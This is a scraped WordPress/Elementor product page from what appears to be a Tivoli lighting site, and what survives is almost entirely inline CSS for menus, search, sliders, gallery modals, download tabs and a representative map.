#desktop_header .elementor-widget-wrap.elementor-element-populated{
	padding:0px !important;
}

@media (max-width: 1250px) {
	#mega_menu #menu-1-da518a7{
		margin-left: 0px;
	}
}

#desktop_header{
	padding: 0px 3% 0px 3% !important;
}


.mega_menu > a::before, .default_menu  a::before{
  content: '';
  position: absolute;
  width: 0;
  height: 2px;
/*   bottom: 0; */
  left: 0; /* Start from the left */
  background-color: #fde164; /* Set your preferred underline color */
  transition: width 0.4s ease-in-out, left 0.4s ease-in-out;
	top: 35px;
}
.menu-item-20315 a::before{
  content: '';
  position: absolute;
  width: 0;
  height: 2px;
/*   bottom: 0; */
  left: 0; /* Start from the left */
  background-color: #fde164; /* Set your preferred underline color */
  transition: width 0.4s ease-in-out, left 0.4s ease-in-out;
	top: 35px;
}

.default_headers #sm-17295818839480364-2{
	margin-left: 0px !important;
  margin-top: 0px !important;
	transform: revert !important;
  min-width: 180px !important;
  max-width: revert !important;
  width: revert !important;
}

.default_headers #sm-17295818839480364-2 ul{
	margin-left: 170px !important;
  margin-top: -30px !important;
}
header.elementor-sticky__spacer{
	display:none !important;
}

body section.new-nav-tabs-wrapper{
margin-top:0 !important;
}

.elementor-location-archive > section{
	margin-top:80px !important;
}
    .current-menu-parent > ul, .strand_items > ul {
        margin-top: 0px !important;
    }

.elementor-location-archive > section{
	margin-top:100px !important;
}

body.single{
	margin-top:80px !important;
}
#desktop_header, #mob_header{
	position:fixed;
	top:0px;
	z-index:999;
}

/*   body.page{
	margin-top:-60px !important;
}    */
/* .home header{
	margin-top:32px !important;
}  */
 

.elementor-element-b56e6e7{
	display:none!important;
}

.trade_extr{display:none !important;}

@media (min-width: 320px) and (max-width: 1024px) {
/* 	#wpadminbar{
		display:none;
} */
	#yellow_stripe.elementor-sticky--active{
		    top: 65px !important;
	}
}

.lowercase-span {
    text-transform: lowercase !important;
}		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>
<body class="wp-singular tivoli_product-template-default single single-tivoli_product postid-2968 wp-custom-logo wp-embed-responsive wp-theme-ample wp-child-theme-ample-child everest-forms-no-js mega-menu-max-mega-menu-2 no-sidebar-full-width better-responsive-menu wide elementor-default elementor-template-full-width elementor-kit-19065 elementor-page elementor-page-2968 elementor-page-11849">
<style>

	
	body{
		transition:5s ease-in-out;
	}	
	.elementor-location-footer {
    position: relative;
    z-index: 999;
}
	.footer-tel ul.elementor-icon-list-items li {
    width: fit-content;
}
	select{
		-webkit-appearance:none;
	}
	body, button, input, select, textarea {
    font-family: 'Plus Jakarta Sans';
}
	.swiper-pagination-bullet-active {
    background-color: #ffe263 !important;
}
#edittag {
    max-width: 1500px !important;
}
body .wp-video-shortcode {
    min-height: auto !important;
    max-width: 100% !important;
}	
.case-study-video-wrapper .mejs-overlay-button {
/* 		box-shadow: 2px 3px 20px #ffe572;
    border-radius: 200px; */
    background:unset;
	}	
.case-study-video-wrapper .mejs-container .mejs-controls, .case-study-video-wrapper .mejs-embed, .case-study-video-wrapper .mejs-embed body {
    opacity: 0 !important;
}

.case-study-video-wrapper .mejs-overlay-play{
    cursor:default !important;
}	
.mobile-arrow a span.sub-arrow i.fas.fa-chevron-down {
    transform: rotate(270deg);
}	
.mobile-arrow a.highlighted span.sub-arrow i.fas.fa-chevron-down {
    transform: rotate(0deg);
}	
.highlighted span.sub-arrow i.fas.fa-chevron-down {
    transform: rotate(0deg);
}	
.elementor-10186.elementor-location-header {
    z-index: 9999;
    position: relative;
}
.menu-popup {
    z-index: 9999 !important;
}	
	
	#mapbase text.selected_map {
    fill: #ffffff !important;
	}

	div#mapbase svg g path.selected_map {
    fill: #747d68 !important;
}

.pr_list {
	top: -80px !important;
	}	
.pr_list .tooltip {
	background: #ffe263 !important;
	border: 1px solid #fff;
	}	
.pr_list .tooltip:hover {
	color:#fff;
	background: #747d68 !important;
	}		
.pr_list .tooltip.selected {
    background-color: #747d68 !important;
}	
/* Header Search */
	input.search-submit {
    margin-bottom: 0 !important;
    font-size: 0;
    position: relative !important;
    background: transparent;
    width: 3%;
    padding: 5px 15px;
}

form#wpes-form-15411 {
    display: flex;
}


form#wpes-form-15411:before {content: "\f002" !important;font-family: "Font Awesome 5 Free" !important;font-weight: 900;position: absolute;color: #ffe263;font-size: 20px !important;right: 0px;top: 15px;}


form#wpes-form-15411 label {
    width: 97%;
}
input.search-field:focus-visible {
    outline: 0;
}
input.search-field:focus{	
	border: 0px solid #ffe263;	
 border-bottom: 2px solid #ffe263;	
	}
input.search-field {
    width: 100%;
		border: 0px solid #fff;	
    border-bottom: 2px solid #fff;
    margin: 0 !important;
    min-height: 40px;
    background: transparent;
    padding: 5px;
		border-radius:0px;
    color: #fff;
}
form#wpes-form-15411 input::-webkit-search-cancel-button {
    filter: brightness(0) invert(1);
	cursor:pointer;
}
form#wpes-form-15411 input::-webkit-input-placeholder {
    color: #fff;
}	
.mobile-popup-menu .elementor-nav-menu--main .elementor-nav-menu ul {
	position:relative !important;
		margin-left: 0 !important;
    margin-top: 0 !important;
	
	}	
	.mobile-popup-menu .sub-menuu li .sub-menuu li a,
	.mobile-popup-menu .sub-menuu li .sub-menuu li .sub-menuu li a{
		border-bottom: 0px solid #555555 !important;
	}		
.mobile-popup-menu .elementor-nav-menu li{
		padding-bottom:10px
	}	
	.mobile-popup-menu .elementor-nav-menu li:not(:last-child){
		border-bottom: 1px solid #555555 !important;
	}
.mobile-popup-menu .elementor-nav-menu li a {
    word-break: break-all;
}	
	@media(min-width:1025px){	
	.menu-icon{
		display:none !important;
		}
		.menu-popup {
    display: none;
}
	
	}
@media(min-width:1024px) and (max-width:1042px){		
	div#megaa-menu-wrap-max_megaa_menu_2 .megaa-menu-link {
    font-family: "Plus Jakarta Sans", Sans-serif !important;
		font-size: 16px !important;
	}
}
/* @media(min-width:1001px) and (max-width:1024px){	
.menu-wrapper {
    width: 70% !important;
	}	
	.menu-search-wrapper{
		 width: 20% !important;
	}
	} */
	@media(max-width:1024px){
		body.admin-bar .dialog-type-lightbox.menu-popup{
			position:fixed;
			
		}
		.tiv_modal_gal .modal-content .close {
    right: 10px !important;
}
	}
	@media(max-width:1024px){	
		.mian-heder .mobile-menu,
		.header-search{
			display:none !important
		}

/* 		.mobile-popup-menu .menu-item-10955 > .sub-menuu, .mobile-popup-menu .menu-item-10956 > .sub-menuu {
	    max-height: 100% !important;
    	overflow-y: auto !important;
			overflow-x: hidden !important;
		} */
		.mobile-popup-menu .highlighted {
			background: transparent !important;
			color: #ffe263 !important;
		}
	}
/* End */

/* Gallery	 */
	html body.page-id-1736 .tiv_modal_gal .modal{
		background-color: rgb(0 0 0 / 87%) !important;
	}
	body.page-id-1736 .elementor-location-footer {
    z-index: 0 !important;
}
.page-id-1736 .tiv_modal_gal .modal .lSAction>a{
		opacity:1 !important;
	}	
	.tiv_modal_gal .modal-box{
		background-color:transparent !important;
	}

.tiv_modal_gal .modal-content .close:hover, .News_event_modal .close:focus {
    color: #ffe263 !important;
}

.tiv_modal_gal .modal-content .close {
    color: #fff !important;
	    text-shadow: 0px 0px 4px #000;
}
	.lSAction>a {
		 filter: drop-shadow(0px 0px 4px #000);
	}

.tiv_modal_gal .modal-content {
    overflow-y: hidden;
    padding-right: 35px;
}

.tiv_modal_gal .lslide.active {
    position: relative;
}
.slider-content {
		padding: 5px;
    background: #ffe263;
    position: absolute;
    bottom: 0px;
}
.page-id-1736 ul.lSPager.lSpg {
    display: none;
}	
	.page-id-1736 .lslide h3 {
		line-height: 22px !important;
	}
	
/* End	 */
	
/* Search Layout	 */
	body.search .content_wrap .result-not-found {
    margin: 0 auto;
    font-size: 1.5em;
    color: #000;
    FONT-WEIGHT: 500;
    text-transform: uppercase;
}
body.search {
    background: rgb(116 124 104 / 10%);
}
.content_hover {
    display: none !important;
}
body.search .single-page {
    padding: 5% 3% !important;
}

body.search .content_wrap {
    max-width: 1280px !important;
    margin: 0 auto !important;
}

body.search .content_wrap article {
    width: 23.5% !important;
    margin: 10px .5% !important;
}
	
.prod_btn {
    display: none;
}
	body.search .content_wrap article:hover h2 {
		border-bottom: 1px solid #ffe263;
		
	}	
body.search .content_wrap article img {
    background: #ffff;
/*     max-width: 300px; */
    width: 100%;
    max-height: 300px;
    min-height: 300px;
    padding: 10px;
    object-fit: contain;
	}
body.search .prod_title {
    max-width: 300px;
    margin:0 auto;
	padding:0 10px;
}	
body.search .content_wrap h2 {
		border-bottom: 1px solid transparent;
    padding-bottom: 4px;
    margin-bottom: 15px;
		margin-top:10px;
    font-size: 18px !important;
    font-weight: 500 !important;
	  width: fit-content;
		text-align: left;
		font-family: "Plus Jakarta Sans", Sans-serif !important;
		
}	
@media(max-width:1199px){
	body.search .content_wrap article {
		max-width:300px;
		width: 30% !important;
    margin: 0 .5% !important;
		flex-grow: 1;
	}	
}
@media(max-width:768px){
	body.search .content_wrap article {
    width: 48% !important;
    margin: 0 .5% !important;
		float: left;
	}	
	body.search .content_wrap article img {
    max-height: unset !important;
    min-height:unset !important;
		height: 45vw ;

	}
	body.search .content_wrap {
    display: flex !important;
    flex-wrap: wrap;
    text-align: center;
		justify-content:space-between;
		padding: 0 3%;
	}
	body.search .content_wrap h2 {
		font-size: 14px !important;
	}
	.slider-content {

    position: relative;

			}	
}	
/* 	End */

/* Home	 */
body {
    overflow-x: hidden !important;
}
	.custom_slide .volumesec .play-vol-btn, .custom_slide .volumesec .pause-vol-btn{
    display: none;
}
	.main-slier .slider-control.left{
		left:8% !important;
	}
	.main-slier .slider-control.right{
		right:8% !important;
	}
		.slider-body .videopost_cont h2 {
    font-family: 'Plus Jakarta Sans' !important;
    font-weight:500 !important;
}

.slider-body .videopost_cont h1 {
    font-family: 'Plus Jakarta Sans' !important;
    font-weight:500 !important;
}

.custom_slide .videopost_cont a {
    font-weight: 600 !important;
    font-family: 'Plus Jakarta Sans';
}
.wp-video-shortcode {
    min-height: 400px !important;
		max-width:500px !important;
	width:100% !important;
}	
	
		@media only screen and (max-device-width: 1300px){

		.custom_slide.active {
    padding: 0 4% !important;
}
/* 			.custom_slide .videopost_cont .videopost_cont_inner {
    padding: 20px 4% !important;
} */
			.main-slier .slider-control{
				display:none !important;
			}
	}
	@media only screen and (max-device-width: 1366px){
	.custom_slide .videopost_cont{
		justify-content:flex-start !important;
		
		}
		.custom_slide .videopost_cont .videopost_cont_inner{
			padding:20px 4% !important;
		}

	}
	@media only screen and (min-device-width: 1300px) and (max-device-width: 1366px){
			.custom_slide .videopost_cont .videopost_cont_inner{
			padding:20px 2% !important;
		}
	}
	@media only screen and (min-device-width: 1666px) and (max-device-width: 2000px){
		.main-slier .slider-control.left {
    left: 8% !important;
}
	.main-slier .slider-control.right {
    right: 8% !important;
}
	}
			
		@media(max-width:1024px){
	#megaa-menu-wrap-max_megaa_menu_2 #megaa-menu-max_megaa_menu_2 > li.megaaa-menu-item > a.megaa-menu-link {
    padding-bottom: 13px !important;
			}
			.logo-wrapper{
			padding-bottom:8px !important;
			}
	
	}
		
		@media(max-width:1024px){
			.menu-search-wrapper{
				width: 14% !important;
			}
	.menu-wrapper {
    order: 3;
    width: 7% !important;
			}
			.logo-wrapper{
				width: 79% !important;
			}

	}
	
		@media(max-width:767px){
			.main-slier .slider-control.right, .main-slier .slider-control.left,
	.custom_slide .volumesec .play-vol-btn, .custom_slide .volumesec .pause-vol-btn{
    display: none;
}
.project-gallery-slider .rev_redraw_on_blurfocus .tp-bullets {
    left: calc(50% - 70px) !important;
}	
	.project-gallery-slider .slider-pagi{
		justify-content:center;
	}	
	div#home_cat_slider {
    display: flex;
    flex-wrap: wrap;
}

.Main_Category_Listing .Main_Cat_Item {
    flex: 0 0 48%;
}
.Main_Category_Listing .Main_Cat_Item {
    height: 60vw !important;
}
			.Main_Category_Listing .Main_Cat_Item .Main_Cat_Item_Title {
    font-size: 3.5vw !important;
}
.Main_Cat_Item_Title {
	padding-right:2% !important;
}
	.Main_Category_Listing .Main_Cat_Item .main_cat_item_hov .Main_Cat_Item_Title {
  
    position: static;
    transform: unset !important;
    padding: 0 5%;
		font-weight: 600 !important;
			}
			.Main_Category_Listing .Main_Cat_Item .main_cat_item_hov{
				padding: 0 0 10px 0 !important;
			}		
			.home-news-slider {
    font-size: 24px !important;
				line-height:28px !important;
				font-weight:500 !important;
}
			.home-news-slider-btn{
				font-size: 14px !important;
				line-height:18px !important;
			}
			.latest-post h3.elementor-post__title a {
				line-height: 18px !important;
			}
				.slider-body .videopost_cont h2 {
    font-size: 36px !important;
}

.slider-body .videopost_cont h1 {
    font-size: 20px !important;
}

.custom_slide .videopost_cont a {
    font-size: 18px !important;
}
			.main-slier .videopost_cont a:before{
				top:-7px !important;
			}
			.gallery-text-title,.gallery-text-des,
			.home-architect--slide-title{
    font-size:24px !important;
    line-height:28px !important;
}
.gallery-text-btn{
    font-size:14px !important;
    line-height:18px !important;
}
	}	
	@media (max-width: 400px){
.home-news-slider {
    font-size: 18px !important;
    line-height: 22px !important;
    font-weight: 500 !important;
	}
	.home-news-slider-btn {
    font-size: 12px !important;
    line-height: 16px !important;
}
					.gallery-text-title,.gallery-text-des,
		.home-architect--slide-title{
    font-size:18px !important;
    line-height:22px !important;
}
.gallery-text-btn{
    font-size:12px !important;
    line-height:16px !important;
}
	}

	
/* End */
	
	
/* Sustainibility	 */
body.page-id-13967 .elementor-14007 .elementor-element.elementor-element-0c4a94a > .elementor-element-populated{
		    padding: 10px;
	}	
.sustain-tab .elementor-tabs-content-wrapper {
    background: #fff;
}
.sustain-tab.elementor-widget-tabs .elementor-tabs {
    background: #000;
}
.sunt_tabs .sustain-tab  .elementor-tabs-wrapper {
    padding-right: unset;
    justify-content: flex-start !important;
    max-width: 1280px;
    margin: 0 auto;
}
.sustain-tab .elementor-tab-title ~ .elementor-tab-content {
    display: block;
    transition: 0s !important;
}



.sustain-tab .down-tabs {
    background: #fff;
	  margin-bottom: 7%;
}

.sustain-tab span.elementor-accordion-icon {
    visibility: hidden;
}
	
.sustain-tab  .fixed {
    position: fixed;
    top: 20%;
    width: 100% !important;
    z-index: 9;
    margin: 0 auto !important;
    left: 50%;
    transform: translate(-50%, 10px);
    max-width: 1260px !important;
}	
	
	.sustain-tab{
		border-bottom: 5px solid #0000
	}	
	.sustain-tab.active{
		border-bottom: 5px solid #ffe263
	}		
.sustain-tab-content {
    display: none;
  }
.sustain-tab-content.active {
    display: block;
  }
.parent-box span {
    display: block;
    font-size: 20px;
    font-family: 'Plus Jakarta Sans';
    font-weight: bold;
    line-height: 1.2;
    margin-bottom: 30px;
}

li.parent-box {
    padding: 17px 28px 28px;
    background: #fff;
    margin-bottom: 13px;
}

ul.parent-box-products a:nth-child(1) {
    display: inline-block;
}

ul.parent-box-products {
    display: flex;
		flex-wrap: wrap;
    gap: 30px 10px;
    margin: 0;
   
}

ul.parent-box-products a {
    color: #666666;
    font-size: 18px;
    font-family: 'Plus Jakarta Sans';
}	
li.inner-box-product {
    display: flex;
    flex-direction: column;
    flex: 0 0 24%;
    gap: 15px 0;
}

li.inner-box-product > a img {
    width: 100%;
    object-fit: contain;
    background: #f1f1ef;
		padding:10px;
		height:300px;
}
li.inner-box-product:hover a:nth-child(2) {
	border-bottom: 2px solid #ffe263;
	}


li.inner-box-product a:nth-child(2) {
    border-bottom: 2px solid #ffffff00;
    width: fit-content;
}	
	
/* End */
	
/* Replist */
	
	.map-tabs .elementor-tabs-content-wrapper{
		background:#f2f2f2;
	}
	
	
/* End	 */
	
/* Downloads 	 */
	.prodlink_col a img {
/* 		max-width: 20px !important;
    min-width: 15px !important; */
		width:25px !important;
}
 .prodlink_col {
	 display: none; /* Hide initially */
	 transition:0.4s ease-in-out;
	}

	.prodlink_col.active {
		display: block; /* Show when active */
		transition:0.4s ease-in-out;
	}
div#maintab6 .subtab_content {
    width: 100%;
}	
div#maintab6  .prodlink_col {
/*     display: block; */
	 transition:0.4s ease-in-out;
}
	div#maintab6 .subtab_content ~ .prod_col h1{
		font-size: 20px !important;

    color: #464646 !important;
    font-family: "Plus Jakarta Sans", Sans-serif !important;
    font-weight: 700 !important;
    margin-bottom: 0px;

	}
div#maintab6 .subtab_content .prod_col h1:after,
div#maintab6 .subtab_content ~ .prod_col h1:before{
    content: "\f078";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    right: 0;
    transition: 0.4s ease-in-out;
}
	div#maintab6 .subtab_content ~ .prod_col h1:before{
		right:35px;
	}	
div#maintab6 .subtab_content .prod_col.activeProd h1:after,	
div#maintab6 .subtab_content ~ .prod_col.activeProd h1:before{	
	transform: rotate(180deg);
	 transition: 0.4s ease-in-out;
	}
div#maintab6 .subtab_content h1 {
    position: relative;
}	
/* div#maintab6 .subtab_content ~ .prod_col h1, div#maintab6 .subtab_content ~ .prod_col .prodlink_col {
	background: #fff !important;
	} */

div#maintab6 .subtab_content ~ .prod_col {margin:0 30px; height: 100%;position: relative;}


/* div#maintab6 .subtab_content ~ .prod_col.activeProd h1:after {
    content: "";
    background: #fff;
    width: 100%;
    height: 110%;
    position: absolute;
    left: 0;
    top: 82px;
    z-index: 0;
}	 */

.prod_col {
    background: #fff;
    padding: 16px 35px !important;
    margin-bottom: 13px;
    float: left;
    width: 100%;
    max-width: 1220px;
}	
.prod_col * {
    transition: 0.4s ease-in-out;
}	
	.prod_col.activeProd.prod_col h1{
		margin-bottom: 30px !important;
	}	
.prod_col h1 {
		padding:0 !important;
	
	}

	
	
	
	
.new-download .upld img {
    width: auto !important;
    height: auto !important;
}
	div#mobmaintab6 .subtab_content ~ .prod_col h1{
		
	}	
div#maintab6	.subtab_content h1, div#maintab6 #mobmaintab3 h1, div#maintab6 .mob_subtab_content h1, div#maintab6 #mobmaintab4 h1{
	padding:	30px 0px 10px;
	}
	div#maintab6 .subtab_content {
    padding: 0 30px;
}
.new-download .downlink_content a span {
    color: #666666 !important;
    font-weight: 400 !important;
    font-size: 18px!important;
    font-family: "Plus Jakarta Sans", sans-serif !important;
}	
.new-download .prodlink_col:hover{
		background:transparent !important;
	}
	
.new-download	.prodlink_col{
			background:transparent !important;
	}	
.new-download .downlink_content {
    padding-bottom: 5px;
    border-bottom: 2px solid transparent;
}	
	.new-download	.downlink_content:hover {
    border-bottom: 2px solid #FDE164;
}
.new-download	.prod_col a h1,
.new-download	.mob_viewbtn .subtab_content h1,
.new-download #maintab3 h1,
.new-download #maintab4 h1,
.new-download	.subtab_content h1,
div#mobmaintab6 .subtab_content ~ .prod_col h1,
div#mobmaintab4 h1	{
    position: relative;
		transition:0.4s ease-in-out;
    font-size: 20px !important;
    color: #464646 !important;
    font-family: "Plus Jakarta Sans", Sans-serif !important;
    font-weight: 700 !important;
    margin-bottom: 0px;
}
	
.new-download	.prod_col a h1:after,
.new-download	.mob_viewbtn .subtab_content h1:after,
.new-download #maintab3 h1:after,
.new-download #maintab4 h1:after,
.new-download	.subtab_content h1:after,
div#mobmaintab6 .subtab_content ~ .prod_col h1:after,
div#mobmaintab4 h1:after{
    content: "\f078";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    position: absolute;
    right: 0;
	transition:0.4s ease-in-out;
		
}	
.new-download .prod_col.activeProd a h1:after,
.new-download	.mob_viewbtn .subtab_content .prod_col.activeProd h1:after,
.new-download #maintab3 .prod_col.activeProd h1:after,
.new-download #maintab4 .prod_col.activeProd h1:after,
.new-download	.subtab_content .prod_col.activeProd h1:after,
div#mobmaintab6 .subtab_content ~ .prod_col.activeProd h1:after,
div#mobmaintab4 .prod_col.activeProd h1:after	{
    transform: rotate(180deg);
}
	
	
/* div#mobmaintab6 .subtab_content .prodlink_col {
    display: block;
}	
 */

	@media (min-width: 900px){
.prodlink_col {
    width: 100% !important;
    max-width: 33%;
    margin-bottom: 1.3% !important;
}
	}
@media (max-width: 1300px){	
	.tab.maintab_content {
    padding: 0 3%;
		}
	.new-download .prod_col a h1, .new-download .mob_viewbtn .subtab_content h1, .new-download #maintab3 h1, .new-download #maintab4 h1,.new-download	.subtab_content h1,div#mobmaintab6 .subtab_content ~ .prod_col h1,div#mobmaintab4 h1{
		font-size: 16px!important;
	}
	.new-download .downlink_content a span {
		font-size: 14px!important;
	}
.new-download .tablinks {
   padding: 5px 10px;
	}
		div#maintab6 .subtab_content ~ .prod_col {
    margin: 0;
    display: block;
}
div#maintab6 .subtab_content {
    padding: 0;
}	
	
	}
	@media (min-width: 900px) and (max-width: 1300px){
.new-download .tablinks {
    font-size: 16px!important;
		}
		
	}	
	@media (max-width: 899px){
.new-download .mob_tabcontent.active {
    display: flex !important;
		flex-direction:column;
}
		.mob_subtab_content, .mob_subtab_content1{
			width:100%;
		}

		.tab-btns {
    display: flex;
    flex-wrap: wrap;
    gap: 1%;
    padding: 10px;
}

.tab-btns button {
    flex: 1 0 100%;
}
		div#mobmaintab6 .subtab_content {
/*     background: #fff; */
    padding: 0 15px;
}
button.mob_view_link.power-hide {
    display: none;
}
	.map-tabs .elementor-tabs{
		background: #ffffff;
}
.map-tabs .elementor-tabs-wrapper {
    flex-wrap: wrap;
    row-gap: 10px;
	  padding: 0 10px;
}
.map-tabs .elementor-tab-desktop-title {
    flex: 1 0 100%;
    text-align: center;
    background: #000;
		padding: 15px 25px;
    font-size: 16px !important;
    line-height: 20px !important;
}		
		.prod_col {
			padding: 16px !important;
		}
		div#mobmaintab6 .subtab_content {
    padding: 0;
}
	}
/* End	 */
	
div#mapbase svg g path {
     fill: rgb(255 226 99) !important;
		 stroke: #fff !important;
}
div#mapbase svg g path:hover {
     fill: #747d68 !important;
}	
div#mapbase svg g path.selected {
    fill: #747d68 !important;
}
div#mapbase svg g path:hover text {
    fill: #ffffff !important;
}	
/* 	#mapbase text.selected */
	
	
.custom-video .tp-video-play-button {
    top: 32%;
    opacity: 1 !important;
    background: transparent;
    width: 120px;
    height: 120px;
    border-radius: 190%;
    display: flex !important;
    justify-content: center;
    align-items: center;
    border: 2px solid #ffe263;
    left: 48.2%;
    z-index: 666 !important;
}
	.gallery-text-btn.rev-btn  i{
    margin:0 0 0 15px !important;
}
.Main_Category_Listing .Main_Cat_Item .Main_Cat_Item_Title {
    font-family: 'Plus Jakarta Sans' !important;
}
.custom-video .tp-video-play-button i.revicon-right-dir {
    width: 60px;
    height: 60px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 70px !important;
}

.custom-video.videoisplaying  i.revicon-right-dir {
    display: none !important;
}

.custom-video .tp-video-play-button .tp-revstop {
    transform: none !important;
    margin: 0 !important;
    font-size: 70px !important;
    width: 30px;
    height: 30px;
}
	.map-tabs .elementor-tabs-wrapper .elementor-active {
    border-bottom: 5px solid #FDE164 !important;
}
	
	@media screen and (min-width: 1025px) {
	.tiv_modal_gal .modal-content .close{
		    top: 15px !important;
    right: 20px !important;
	}
	}	

	@media screen and (min-width: 320px) and (max-width: 767px) {
		.map-tabs .elementor-tab-title.elementor-tab-mobile-title.elementor-active {
    display: none;
}

.map-tabs .elementor-tabs-content-wrapper .colm3 input#srh_zipcode ,.map-tabs .elementor-tabs-content-wrapper .colm3 select#srh_radius {
    padding: 10px 20px;
}

.map-tabs .elementor-tabs-content-wrapper input#btn_search {
    width: 100%;
    margin: 10px 0 20px 0;
    padding: 8px 0;
}

.map-tabs ul.rep_lst li {
    width: 100%;
    margin-bottom: 20px;
}
		.new-letter-form form .ginput_container_email input {
    padding: 13px 15px !important;
}
.project-gallery-slider .rev_redraw_on_blurfocus .tp-bullets rs-bullet.tp-bullet ,.project-gallery-slider .slider-pagi .slider-pagi__elem {
    width: 30px !important;
}
.new-letter-form form .gform_footer.top_label {
    margin-top: 0;
    width: 100%;
	text-align: left;
}

.new-letter-form form input#gform_submit_button_1 {
    padding: 10px 0;
	max-width: 85%;
}

.new-letter-form form li#field_1_2 {
    width: 100%;
}
			.Main_Category_Listing .Main_Cat_Item {
    height: 330px;
}
		.custom-video .tp-video-play-button {
    top: 27%;
    width: 80px;
    height: 80px;
    left: 45%;
}
		.custom-video .tp-video-play-button i.revicon-right-dir ,.custom-video .tp-video-play-button .tp-revstop {
    font-size: 40px !important;
}
		.slider-body .videopost_cont h2 {
    font-size: 36px !important;
}
.main-slier .slider-control.right {
    right: 0 !important;
}
.main-slier .slider-control.left {
    left: 0 !important;
}

.project-gallery-slider .slider-pagi {
    width: 90% !important;
}

.project-gallery-slider .rev_redraw_on_blurfocus .tp-bullets {
    width: 100% !important;
}
	}

@media screen and (min-width: 568px) and (max-width: 767px) {

	}

@media screen and (min-width: 768px) and (max-width: 1023px) {
	.map-tabs ul.rep_lst li {
    height: 320px;
    width: 48%;
}.rep_listing .colm3.col1, .rep_listing .colm3.col2 {
    width: 33%;
}

.rep_listing .colm3.col3 {
    width: 29%;
}

.map-tabs ul.rep_lst li div {
    width: 100%;
}

.map-tabs .elementor-tabs-content-wrapper input#btn_search {
    width: 100%;
    padding: 14px 0;
}

.map-tabs ul.rep_lst li div a {
    word-break: break-word;
    padding: 0 10px 0 0;
    display: block;
}
	.custom-video .tp-video-play-button {
    left: 47%;
    top: 40%;
    width: 80px;
    height: 80px;
}
	.project-gallery-slider .slider-pagi {
    width: 90% !important;
}
.main-slier .slider-control.right {
    right: 0 !important;
}
.main-slier .slider-control.left {
    left: 0 !important;
}

.custom_slide .videopost_cont {
    max-width: 100% !important;
}
.custom-video .tp-video-play-button i.revicon-right-dir ,.custom-video .tp-video-play-button .tp-revstop{
    font-size: 40px !important;
}
	.Main_Category_Listing .Main_Cat_Item {
    height: 360px;
}
	.project-gallery-slider .rev_redraw_on_blurfocus .tp-bullets {
    width: 90% !important;
}
	}

@media screen and (min-width: 1024px) and (max-width: 1365px) {
	.map-tabs ul.rep_lst li {
    height: 320px;
}

.map-tabs ul.rep_lst li div {
    width: 100%;
}

.map-tabs .elementor-tabs-content-wrapper input#btn_search {
    width: 100%;
    padding: 14px 0;
}

.map-tabs ul.rep_lst li div a {
    word-break: break-word;
    padding: 0 10px 0 0;
    display: block;
}
	.custom_slide .videopost_cont .videopost_cont_inner {
    width: 70% !important;
}

.main-slier .slider-control.left {
    left: 0 !important;
}

.main-slier .slider-control.right {
    right: 0 !important;
}

.project-gallery-slider .slider-pagi {
    width: 100% !important;
		padding: 0 4% !important;
}

.project-gallery-slider .slider-pagi .slider-pagi__elem {
    width: 40px !important;
}

.Main_Category_Listing .Main_Cat_Item {
    height: 300px;
}

.Main_Category_Listing .Main_Cat_Item .main_cat_item_hov {padding: 0;}
		rs-module-wrap#rev_slider_2_1_wrapper  rs-slides rs-layer-wrap.rs-parallax-wrap {
    left: 4% !important;
			padding:0 10px;
}

.project-gallery-slider .rev_redraw_on_blurfocus .tp-bullets {
    width: 100% !important;
    margin: 0 4.5% !important;
}
	

	}

	
	
@media screen and (min-width: 1366px) and (max-width: 1665px) {
	.Main_Category_Listing .Main_Cat_Item {
    height: 400px;
}
	.main-slier .slider-control.left {
    left: 0 !important;
}

.main-slier .slider-control.right {
    right: 0 !important;
}
.catalog-banner {
    right: calc(10% - 6px);
}

	}
	@media (min-width: 601px) and (max-width: 1024px){
		.lSSlideWrapper {
/*     max-width: 90% !important; */
    
}
		.tiv_modal_gal .modal-content .close {
/* 			right:10% !important; */
		}
		
	}	
@media screen and (max-width: 1024px) {	
.spec-wrapper {
    flex-direction: column;
}
	.spec-content {
    width:100%;
}
	.tiv_modal_gal .lslide {
    position: relative;
    display: flex;
    flex-direction: column-reverse;
}
.tiv_modal_gal .lslide.active {
    position: relative !important;
    display: flex;
    flex-direction: column-reverse;
}	
.tiv_modal_gal .modal-box .slider-content h3 {
    font-size: 14px !important;
	line-height:1.2 !important;
}
		.tiv_modal_gal .modal-box	.slider-content{
			font-size: 12px !important;
		}	
.lslide img {
/*     aspect-ratio: 1.5 / 1.5 !important; */
    height: 55vw !important;
}	
	.page-id-1736 .tiv_modal_gal .modal-box{
		max-width:100% !important;
	}	
	.tiv_modal_gal .modal-content {
    padding: 5px 5px !important;  
}
	li.inner-box-product {
    flex: 0 0 32.3%;
	}

	}
		@media (max-width: 768px){
.tiv_modal_gal .modal-box .slider-content h3 {
    font-size: 12px !important;
}
		.tiv_modal_gal .modal-box	.slider-content{
			font-size: 10px !important;
		}
			.slider-content {
				padding: 5px;
			}
			.sunt_tabs .pdf-download .elementor-tabs-wrapper{
				background: #fff !important;
			}		
			.sunt_tabs .elementor-tab-title {
					margin-right: 0%;
					width: 100%;
					text-align: center;
					margin-bottom: 10px;
					background: #000;
			}
			.sunt_tabs .sustain-tab .elementor-tabs-wrapper{
				background:#fff !important;
				flex-wrap: wrap;
   		 	gap: 5px;
			}
			.sunt_tabs .elementor-accordion-item .elementor-tab-title {
				background: #fff !important;
		}
			li.inner-box-product {
				flex: 0 0 47.7%;
			}
			ul.parent-box-products a {
				font-size: 14px;
			}
			.sustain-tabs-wrapper .elementor-column {
    		min-height: unset;
			}
			.rep_listing .colm3.col1, .rep_listing .colm3.col2,.rep_listing .colm3.col3 {
   			 width: 100% !important;
			}
			.rep_listing .colm3.col3 label.nosmview {
    		display: none;
			}
	}
	@media (max-width: 579px){
		.tiv_modal_gal .modal-box .slider-content h3 {
				font-size: 12px !important;
		}
		.tiv_modal_gal .modal-box	.slider-content{
			font-size: 10px !important;
		}
	}
</style>

<!-- Static Page -->

<style>
	.single-cases .casestdy_filter {
    display: none !important;
}
	span.hover-underline:hover {
    text-decoration: underline;
}
section.elementor-section.elementor-top-section.elementor-element.elementor-element-5e931bb.nav-tabs-wrapper.animated-slow.elementor-section-boxed.elementor-section-height-default.animated.fadeIn {
    background: rgb(255 226 99 / 90%);
}
	.elementor-12011 .elementor-element.elementor-element-5e931bb {
    padding: 0% 3% 0% 3%;
    z-index: 99;
    background: #ffe263;
}
	.category-box:hover {
    border: 1px solid #0f0c0c !important;
}
	
